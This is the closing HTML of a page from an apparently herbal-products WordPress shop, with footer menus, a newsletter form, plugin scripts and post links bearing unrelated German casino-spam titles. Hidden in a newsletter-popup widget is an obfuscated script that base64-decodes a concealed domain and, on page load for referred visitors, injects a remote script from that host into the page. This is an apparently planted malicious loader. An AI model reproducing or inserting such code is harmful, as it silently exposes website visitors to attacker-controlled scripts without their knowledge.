					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2Fspielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden%2F&t=Spielbank+10+Ecu+EinzahlenBeste+casino+25+euro+bonus+Spielsaal+10+Einzahlung+Verzeichnis+Finden" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden&url=https%3A%2F%2Fnhkpnature.com%2Fspielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden%2F" title="Spielbank+10+Ecu+EinzahlenBeste+casino+25+euro+bonus+Spielsaal+10+Einzahlung+Verzeichnis+Finden" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2Fspielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden%2F&title=Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden" title="Spielbank+10+Ecu+EinzahlenBeste+casino+25+euro+bonus+Spielsaal+10+Einzahlung+Verzeichnis+Finden" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden&body=https%3A%2F%2Fnhkpnature.com%2Fspielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden%2F" title="Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden" target="_blank"><i class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/gratogana-casinos-con-spielo-juegos-casino-review-2023/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Gratogana casinos con spielo juegos Casino Review 2023</span></div></div></a><a href="https://nhkpnature.com/verbunden-kasino-unter-einsatz-von-casino-400-paypal-1-ecu-einzahlung-%e1%90%85-qua-freispiele/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Verbunden Kasino Unter einsatz von casino 400% Paypal 1 Ecu Einzahlung ᐅ Qua Freispiele</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
						</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769741341" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">7,595</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"775af5dd71","register_nonce":"b0e069bfca","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
